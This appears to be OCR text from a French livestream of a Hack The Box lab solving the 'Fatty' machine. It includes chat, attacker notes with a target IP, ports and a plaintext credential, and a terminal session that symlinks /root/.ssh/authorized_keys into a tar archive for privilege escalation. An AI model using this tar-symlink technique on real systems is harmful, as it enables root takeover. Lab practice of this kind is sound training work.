 CYBERTHREAT REAL-TIME MAP
sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue
THEREALLRK PAS BESOIN DE LA PARTIE KHAOS@SABEL
THEREALLRK TEST AVEC UN FICHIER A LA CON AVANT
THEREALLRK GENRE UN /TMP/TRUC
CHRIS_XCX OUI
HELFIMA
CHRIS_XCX
DAVADANIS
ZEWILLS_
HELFIMA
DAVADANIS
CHRIS_XCX
ENIGMHACK
ZEWILLS_
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
2f265ce12800:/opt/fatty/tar$ cp logs.tar
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: cp [OPTIONS] SOURCE... DEST
Copy SOURCE(s) to DEST
-a Same as -dpR
-R,-r Recurse
-d,-P Preserve symlinks (default if -R)
-L Follow all symlinks
-H Follow symlinks on command line
-p Preserve file attributes if possible
-f Overwrite
-i Prompt before overwrite
-l,-s Create (sym)links
-T Treat DEST as a normal file
-u Copy only newer files
2f265ce12800:/opt/fatty/tar$ cp logs.tar back.tar
2f265ce12800:/opt/fatty/tar$ ln -s /root/.ssh/authorized_keys authorized_keys
2f265ce12800:/opt/fatty/tar$ ls -l
total 264
lrwxrwxrwx 1 qtc qtc 26 Sep 11 17:55 authorized_keys -> /root/.ssh/authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$ tar cvf test.tar authorized_keys
authorized_keys
2f265ce12800:/opt/fatty/tar$ tar tf test.tar
authorized_keys
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
PacketStorm-Exploits/tar-symlink.txt at master · BuddhaLabs/PacketStorm-Exploits · GitHub - Mozilla Firefox
Hacking Java Deserializa PacketStorm-Exploits/tar
https://github.com/BuddhaLabs/PacketStorm-Exploits/blob/master/0101-expl
tipeee
.com
Hard Mode Time Attack
22% 11%
You now have a symlink to /etc/passwd, next we are going to tar this
41 % ls
42 total 12
43 drwx--x--x 2 user user 1024 Aug 7 13:11 ./
SPACE
PIRATES
2977